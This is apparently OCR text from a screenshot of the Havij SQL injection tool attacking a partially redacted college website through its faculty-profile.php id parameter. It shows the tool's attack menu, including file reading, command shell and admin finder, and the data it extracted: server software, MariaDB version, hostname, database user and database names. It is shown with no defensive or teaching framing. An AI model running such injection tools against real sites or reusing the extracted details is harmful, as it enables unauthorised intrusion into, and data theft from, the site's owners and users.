 Havij
Target http://www. .in/faculty-profile.php?id=23
Analyze
Keyword Auto Detect Syntax Auto Detect
Data Base Auto Detect Method GET Type Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www. .ac.in/faculty-profile.php?id=23
Host IP: 173.212. .207
Web Server: nginx
Powered-by: PHP/5.4.16
Powered-by: PleskLin
DB Server: MySQL >=5
Current User: @localhost
Sql Version: 5.5.64-MariaDB
Current DB:
System User: @localhost
Host Name: vmi110169.contaboserver.net
Installation dir: /usr
DB User: 'stpccaci_peter'@'%'
Data Bases: information_schema
stpccaci_stpeters
Status: I'm IDLE Clear Log
Sql Version: 5.5.64-MariaDB
Current DB: stpccaci_
System User: stpccaci_ @localhost
Host Name: vmi110169.contaboserver.net
Installation dir: /usr
Db user: 'stpccaci_peter'@'%'
Data Base Found: information_schema
Data Base Found: stpccaci_stpeters